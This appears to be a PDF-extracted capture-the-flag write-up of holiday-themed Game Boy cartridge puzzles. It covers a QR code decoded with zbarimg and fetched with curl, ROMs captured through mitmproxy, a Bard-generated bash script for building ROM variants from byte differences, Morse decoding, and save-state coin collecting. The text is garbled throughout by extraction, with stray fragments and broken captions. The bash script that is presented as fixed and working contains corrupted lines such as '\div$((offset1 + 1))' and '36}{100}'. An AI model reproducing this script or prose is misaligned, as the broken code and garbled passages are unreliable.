

Block 7, solid green, no destination in hearing



Block 7 moved to north-east corner

of QR code





Block 7's dotted destination finally found

The fixed QR code is presented to you in full screen. You wonder why the game couldn't have allowed you to zoom out in the first place. You suspect some trolling from ChatNPT going on here. You take a screenshot.

You're unsure if the QR code is safe. If it was just Santa and the Elves, you'd trust it and scan it with any old or new device you have at hand. However, with ChatNPT in the mix, your guard goes up. ChatNPT's origin is unknown. Is it indeed related to ChatGPT, perhaps a younger cousin, or is it a pretender looking to dethrone the incumbents?

In your Kali VM, you install a QR code reader.

\$ sudo apt install zbar-tools

You scan the QR code, which reveals a URL,<http://8bitelf.com>.

\$ zbarimg qr-code\_2023-12-22\_16-43-25.png QR-Code:http://8bitelf.com scanned 1 barcode symbols from 1 images in 0.03 seconds

You cautiously retrieve the URL using curl but it only returns a redirect to an HTTPS version, <https://8bitelf.com:443/>.

\$ curl -i http://8bitelf.com HTTP/1.1 301 Moved Permanently Cache-Control: private Location: https://8bitelf.com:443/ Content-Length: 0 Date: Fri, 22 Dec 2023 05:46:42 GMT Content-Type: text/html; charset=UTF-8

You retrieve the HTTPS version of the URL and are rewarded with a flag. You don't much care for the tone of the flag. It seems to be criticizing santa! Although it's "just" santa and not Santa, you still suspect ChatNPT is up to no good.

\$ curl -i https://8bitelf.com:443/ **HTTP/2 200** date: Fri, 22 Dec 2023 05:46:56 GMT expires: Fri, 22 Dec 2023 05:56:56 GMT cache-control: public, max-age=600 etag: "jVEn1w" x-cloud-trace-context: 9701c384d9ef95fce8187ec9b4e12895 content-type: text/html server: Google Frontend



**TAN 1** 



 $\overline{\mathsf{Submit}}$ 

into the Objective UI and unlock another achievement. Volume 1 of Three down.

Find the first Gamegosling cartridge and beat the

the Game Cartridges: Vol 1 challenge!

## Game Cartridges: Vol 2 - Driftbit Grotto - Pixel Island

Difficulty: 车车车车车

 $\mathsf{qame}$ 

Game Cartridges: Vol 2

Find the second Gamegosling cartridge and beat the

Upon arriving in Driftbit Grotto, you encounter Tinsel Upatree.

Tinsel Upatree, who is not actually up a tree, which is soooo confusing, informs you

there is another cartridge nearby.



Squinting as hard as you can at the tiny, pixelated graphics, you pixel hop to the far left of the screen and randomly pick up Game Cartridges: Vol 2, even though it is apparently smaller than a pixel.

You check-in with Tinsel Upatree again, who discloses that Volume 2 might actually have 2 Volumes. You think that means it should be called Volume 4 (Volume 2x2) but you don't say this out loud. This is undoubtedly another ChatNPT joke but you're glad it doesn't contain the number Three this time. Little do you know that you speak too  $s<sub>0</sub>$ 



**Humman** 

Pixel Island: Driftbit Grotto

You also check the status of the provided hints, with the latest hint hinting that you should compare the different ROMs using some kind of DI FF tool. You're not exactly sure which tool it means but it SOUNDS LOUD.



iust

Clicking your badge that you can barely see and ignoring the bits drifting around you, you find Game Cartridges: Vol 2 in your items and click to play.

Once again, you are transported to a simpler time where everything was Green and White. You press Enter on the title screen and e on the start screen.

# Gamebov 2

-<br>From: Tinsel Upatree<br>Objective: <u>Game Cartridges: Vol 2</u>

This feels the same, but different! 2) If it feels uss reets the same, but urrient: 2, 11 11 leets<br>maybe, you've not yet figured out where the<br>en ROM is hiding. 3) I think I may need to get a<br>erent perspective. 4) I wonder if someone can giv DIFFerent perspective a few pointers to swap



Experiencing a sense of Deja-Vu but unable to see any cat, you are "rewarded" with a recap conversation between Very Senior Technical Engineer Jared Folkins and an Elf. Fortunately, this time it is much, much briefer (this is what they must have changed in The Matrix), saving your tiring little digits. You exit via the south exit.

You are transported to a clearing with a passage leading south, guarded by the embodiment of a bodiless guard who will not let you pass to the south clearing.

Recalling the hints about multiple ROMs, you close the terminal and restart it a couple of times, eventually resulting in a change where the north clearing is now a south clearing, with another obstinate guard, or maybe it's the same guard or maybe it's their twin, who won't let you pass to the north clearing.

You decide it's time to get serious and in your Kali VM, like you've done before, you start [mitmproxy](https://mitmproxy.org/) in a terminal, appending flows to mitmproxy.log:

mitproxy --showhost -w +mitmproxy.log

画

You launch the same Firefox profile that you configured before for mitmproxy, copy the URL from the challenge if rame and open it in Firefox. After playing the game and refreshing it a couple of times, you observe the two different ROMs being retrieved in mitmproxy. You download these to your file system by using the b shortcut.







Based on playing the game, the differences between the two ROMs must account for the change in behavior, namely the clearing you start in. You could attempt to determine what each byte change does by changing 1 byte at a time in game0.gb using the corresponding byte from ga me1.gb and launching the game in a Game Boy emulator. You could make these changes manually but in the AI Age, you deem that extremely inappropriate. The whole point of AI is to allow humans to do what they do best - indulge in slothfulness. You turn to Bard.

## Bard **Experiment**

Bash

write a bash script that does the following:  $\lambda$ 1. takes two binary files as arguments, bin1 and bin2 2. finds each set of byte differences between bin1 and bin2 3. for each difference, creates a new binary file that is the concatenation of: 1. the bytes from bin1 before the difference 2. the different bytes from bin2 3. the bytes from bin1 after the difference

## Here's the Bash script that fulfills the requirements:

40

```
#!/bin/bash
if [[ $# -ne 2 ]]; then
 echo "Usage: $0 <file1> <file2>"
 exit 1
f\ddot{i}fill=1 ^{\circ}$1"
file2="$2"diff count=1
cmp -1 "$file1" "$file2" | while read offset1 byte1 offset2 byte2; do
  if [[ $byte1 != $byte2 ]]; then
    # Extract bytes before the difference from file1
    head -c $((offset1 - 1)) "$file1" > "diff_${diff_count}_before.bin"
    # Extract the different bytes from file2
    head -c 1 "$file2" | tail -c 1 > "diff_${diff_count}_diff.bin"
    dd if="$file2" bs=1 skip=$((offset2)) count=1 >> "diff_${diff_count}_diff.bin"
```
## **Bard Response - full**

*Here's the Bash script that fulfills the requirements:*

```
#!/bin/bash
if [[ $# -ne 2 ]]; then
 echo "Usage: $0 <file1> <file2>"
 exit 1
fi
file1="$1"
file2="$2"
diff_count=1
cmp -l "$file1" "$file2" | while read offset1 byte1 offset2 byte2; do
 if [[ $byte1 != $byte2 ]]; then
    # Extract bytes before the difference from file1
   head -c \$((offset1 - 1)) "$file1" > "diff_§{diff_count}.before/bin"# Extract the different bytes from file2
    head -c 1 "$file2" | tail -c 1 > "diff_${diff_count}_diff.bin"
    dd if="$file2" bs=1 skip=$((offset2)) count=1 >> "diff_${diff_count}_diff.bin"
    # Extract bytes after the difference from file1
    tail -c +$((offset1 + 1)) "$file1" > "diff_${diff_count}_after.bin"
    # Concatenate the parts into a new file
    cat "diff_${diff_count}_before.bin" "diff_${diff_count}_diff.bin" "diff_${diff_count}_after.bin" > "
       diff_${diff_count}.bin"
    diff_count=$((diff_count + 1))
```


### *Explanation:*

- *Checks for correct usage: Ensures two arguments are provided.* 1.
- *Stores file paths: Assigns arguments to variables.* 2.
- *Iterates through differences: Uses* cmp -l *to output differences and processes each line using a* while *loop.* 3.
- *Handles byte differences: When bytes differ, extracts and concatenates relevant parts into new files.* 4.
- *Creates concatenated file: Creates* diff\_1.bin*,* diff\_2.bin*, etc., for each difference.* 5.

The script doesn't actually work - Bard must have been low on blood sugar - but after a few iterations of trying the script, observing the differences between game0. rb and the generated ROMs, the script is fixed to a working state, with the following fixes:

- Lines 13-15: remove invalid offset2 being read from the cmp output
- Lines 21-22: remove nonsense code
- Lines 23-25:
	- remove an invalid reference to offset2 ◦
	- change append (>>) to overwrite (>) ◦
	- fix off by one error in the calculation of the number of bytes to skip
- Lines 33-34: rename the output binary to have a gb extension

```
1 #!/bin/bash
2
3 if [[ $# -ne 2 ]]; then
4 echo "Usage: $0 <file1> <file2>"
5 exit 1
6 fi
7
8 file1="$1"
9 file2="$2"
10
11 diff_count=1
12
13 # FIXED: cmp -l format is 'offset byte1 byte2' so offset2 makes no sense
14 #cmp -l "$file1" "$file2" | while read offset1 byte1 offset2 byte2; do
15 cmp -l "$file1" "$file2" | while read offset1 byte1 byte2; do
16 if [[ $byte1 != $byte2 ]]; then
17 # Extract bytes before the difference from file1
18 head -c \$((offset1 - 1)) "$file1" > "diff_$(diff_count)_before/bin"19
20 # Extract the different bytes from file2
21 # FIXED: this is nonsense
22 #head -c 1 "$file2" | tail -c 1 > "diff_${diff_count}_diff.bin"
23 # FIXED: offset2 invalid, append unnecessary, skip calculation is off by 1
24 #dd if="$file2" bs=1 skip=$((offset2)) count=1 >> "diff_${diff_count}_diff.bin"
25 dd if="$file2" bs=1 skip=$((offset1 - 1)) count=1 > "diff_${diff_count}_diff.bin"
26
27 # Extract bytes after the difference from file1
28 tail -c \div$((offset1 + 1)) "$file1" > "diff_${diff_count}_after.bin"
29
30 # Concatenate the parts into a new file
        cat "diff_${diff_count}_before.bin" "diff_${diff_count}_diff.bin" "diff_${diff_count}_after.bin" >
    "diff_${diff_count}.bin"
31
32
33 # FIXED: Rename output as game boy rom to make things easier.
34 mv "diff_${diff_count}.bin" "game_diff_${diff_count}.gb"
35
36}{100} diff_count=$((diff_count + 1))
37 fi
38 done
```
<span id="page-60-37"></span><span id="page-60-36"></span><span id="page-60-35"></span><span id="page-60-34"></span><span id="page-60-33"></span><span id="page-60-32"></span><span id="page-60-31"></span><span id="page-60-30"></span><span id="page-60-29"></span><span id="page-60-28"></span><span id="page-60-27"></span><span id="page-60-26"></span><span id="page-60-25"></span><span id="page-60-24"></span><span id="page-60-23"></span><span id="page-60-22"></span><span id="page-60-21"></span>You run the script

\$ ../game\_version\_creator.sh ../game0.gb ../game1.gb

A total of 12 ROMs are output, corresponding to the 12 byte differences listed by the cmp command:

 $\Box$ 

(원간

SameBoy v0.16

麙 B



In a Windows 11 VM, you download and install the [SameBoy](https://sameboy.github.io/) Game Boy emulator. You work through each generated ROM in sequence, dragging it into the emulator and playing it, noting that in the emulator, you use x instead of e.

When you get up to the 6th change (game\_diff\_6.gb), corresponding to 92805 3 13 from the cmp -l game0.gb game1.gb output, you discover a portal has appeared in the south clearing.

You **gasp**. You thought you were free from ChatNPT in this challenge but the presence of the power of Three is clearly observable in the 6th binary difference holding the key - this is indubitably also the (Three+Three)th change.

Despairing and desperate for an escape, you leap into the portal …

… and re-appear in a room. There's "music" playing so you quickly dash to the radio and press x to shut it down, only to have it replaced by beeping noises.

You mosey over to the flashing light thingy and press x. ChatNPT … ChatNPT! Ahah! It's bold this time and doesn't even attempt to hide it's presence.



It even overshares that it loves old-timey radio, not that you're even remotely interested in this - it's most likely an hallucination spawned from creating too many Game Boy challenges. Still, there might be an obtuse clue here.

After listening to the beeping noises for a while, you wonder if they are [Morse code.](https://en.wikipedia.org/wiki/Morse_code) You open Notepad and transcribe the beeping noises into dashes and dots using your bat-like hearing. Your first attempt is: --. .-.. ----- .-.



Taking a guess, you try to submit GLORY as the solution but it fails. You decide that, for now at least, there may



Congratulations! You have completed Congratuitations: rou nave<br>the Game Cartridges: Vol 2<br>challenge!

be a role for humans after all and you manually translate the Morse code using the chart hosted on [Wikipedia,](https://en.wikipedia.org/wiki/File:International_Morse_Code.svg) resulting in a translation of **GL0RY**, with a zero.

You submit **GL0RY** and complete the objective.

Yet another achievement bytes the dust.



**International Morse Code** 

## Game Cartridges: Vol 3 - Rusty Quay - Steampunk Island

Returning to Angel Candysalt in Rusty Quay, you seek out Game Cartridge: Vol 3. It is a bit of a maze to get to it but Angel Candysalt also hints that you can zoom out your browser window to better figure out the correct path to take.

You manage to thread your way through the maze and pick up the cartridge, adding it to your items.

It turns out playing this cartridge is a bit different than the others and greatly benefits from the ability to save at arbitrary points - it is all too easy to

be reset to the start and have to battle through many screens of dangers. As such, you install and start [Visual Boy Advance \(VBA\)](https://visualboyadvance.org/):

÷,

\$ sudo snap install visualboyadvance-m \$ visualboyadvance-m &

As before, you download the game.gb ROM from the challenge via mitmproxy. This time, however, loading it into VBA, you are transported to an even simpler time where everything was Black and White.

You press "z" on the title screen, "z" again on the start screen and "z" a third time to start a New Game. You don't even bat an eyelid at the ChatNPT Three popping up once again here.

Similar to the second Game Boy cartridge, you start in an antechamber and there is yet more dialogue explaining how to save and load a game from this screen. Upon exiting south, you find yourself on a screen with Three gravity defying coins. "Of course it's Three!", you exclaim.

Collecting each coin by jumping into it with the x key, you ascertain their effect on the integer decimal coin total shown in the bottom left of the screen.

The left most coin you pick up affects the "ones" place, the middle one affects the "tens" place and the last one affects the "hundreds" place. Furthermore, each time you go back to the antechamber and return, the coins re-spawn.









999

You tediously set about repeatedly collecting the coins until you reach 998. At this point you save via Ctrl+s, which uses the VBA native save format, creating files with a .sgm extension.

When you collect the next "ones" coin, the result wraps around to 001. You speculate the goal of the challenge might be to reach a total of 999 coins.

You load your previous save of 998 coins via the Ctrl+l short cut and proceed to travel through successive screens to the right. Along the way are many ghost like creatures you have to jump on to destroy. They are quite annoying so you save scum like there is no tomorrow and the Ctrl+s and Ctrl+l keys get a solid workout.

Eventually you meet Jared, who drops a big hint that the goal is indeed to acquire 999 coins: "Back in my SysAdmin days marketing always loved talking about [5] nines. But we all know it was more like [3] nines." The preponderance of Threes in this challenge is starting to make your head ache.

